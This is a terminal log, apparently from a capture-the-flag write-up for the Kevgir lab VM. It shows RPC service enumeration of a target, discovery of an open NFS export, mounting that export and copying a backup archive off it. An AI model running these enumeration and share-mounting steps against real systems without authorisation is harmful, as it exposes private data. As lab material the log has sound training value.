 /bin/bash
/bin/bash 82x20
b33f@CanHazShells ~# rpcinfo -s 192.168.23.128
   program version(s) netid(s)                         service     owner
    100000  2,3,4     local,udp,tcp,udp6,tcp6          portmapper  superuser
    100024  1         tcp6,udp6,tcp,udp                status      108
    100003  4,3,2     udp6,tcp6,udp,tcp                nfs         superuser
    100227  3,2       udp6,tcp6,udp,tcp                -           superuser
    100021  4,3,1     tcp6,udp6,tcp,udp                nlockmgr    superuser
    100005  3,2,1     tcp6,udp6,tcp,udp                mountd      superuser
b33f@CanHazShells ~#
b33f@CanHazShells ~# showmount -e 192.168.23.128
Export list for 192.168.23.128:
/backup *
b33f@CanHazShells ~#
b33f@CanHazShells ~# mount -t nfs 192.168.23.128:/backup /tmp/nfs -o nolock
b33f@CanHazShells ~#
b33f@CanHazShells ~# ls /tmp/nfs
backup.tar.bz2.zip
b33f@CanHazShells ~# cp /tmp/nfs/backup.tar.bz2.zip /root/CTF/Kevgir-vm/
b33f@CanHazShells ~# umount -l /tmp/nfs
b33f@CanHazShells ~#